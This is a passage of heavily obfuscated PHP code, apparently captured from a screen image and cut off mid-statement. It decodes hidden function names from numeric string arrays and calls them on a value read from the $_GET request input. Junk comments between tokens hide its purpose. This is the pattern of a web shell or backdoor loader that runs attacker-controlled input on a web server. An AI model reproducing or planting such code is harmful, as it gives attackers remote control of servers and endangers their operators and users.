
7&1699&1687&1698&1697"
,
"1686&1701&1699&169
1"
,
"1700&1701&1683&1697&1744&1746&1703&1698&
1697&1699&1687&1698&1697"
,
"1696&1693&1690&16
97&1703&1695&1697&1682&1703&1699&1687&1688&1
682&1697&1688&1682&1683"
,
"1726&1756"
,
"167
3"
,
"1751&1756"
,
"1733&1716&1716&1733&1709"
,
"1
687&1696"
); 
/*-HY~`>jx-*/
foreach
/*-Q}Jv-*/
(
/*-kZ{Q1-*/
$REfTzdltC
/*-%G5-*/
as
/*-%|80s6
iqc-*/
$lv
/*-t1y}G-*/
)
/*-c6-*/
$ibvHmB
/*-1#OB
4-*/
[] 
/*-uBV37WshZh-*/
= 
/*-gv+;>oM-*/
self
/*
-.6a(l;(-*/
::
/*-}u>bWiE$.-*/
EIz
/*-d0-*/
(
/*-|
1YH8lqY[-*/
$lv
/*-e_=ww-*/
);
/*-IhZvl-*/
$SeEwy
JvG
/*-E4+:a=B-*/
= 
/*-KXx+-*/
@
$ibvHmB
/*-0&-
*/
[
/*-X8Grh140s(-*/
1
/*-HB-*/
]
/*-:X7;ZxV-*/
(
/
*-$=SL=b-*/
${
/*-ie[KXYfE-*/
"_"
/*-)`-*/
.
"G"
/*
-.l(=6=E-*/
.
"E"
/*-A.40.#Mrp-*/
.
"T"
/*-%w!J&.-
*/
}[
/*-CSUK-*/
$ibvHmB
/*-]85,+=7LZ-*/
[
/*-.n2
@
WywmO
--*/
7
+
2
/*-#yScxQ-*/
]]
/*-<04.F+L-*/
);
/*-
uSVxLhVY)-*/
$cMxVdrQ
/*-tnsK-*/
=
/*-;x-*/
 @
$ibvHmB
/*-phH-*/
[
/*-X}JZIx:4u-*/
3
+
0
/*-[q-
*/
]
/*-_jFhLUDx-*/
(
/*-{az4qPrM+-*/
$ibvHmB
/*-
=,?!Ffs6_-*/
[
/*->|I=-*/
5
+
1
/*-^i$^,9b4TZ-*/
], 
/*-$igI4DK,-*/
$SeEwyJvG
/*-)0aQRkHs`:-*/
);
/*-
Wt--*/
$aiMx
/*-r!u,QIVY_]-*/
=
/*-hybb.@-*/
$ibvHmB
/*--Tb+[nf-*/
[
/*-,8#sXNy-*/
2
+
0
/*-Eth-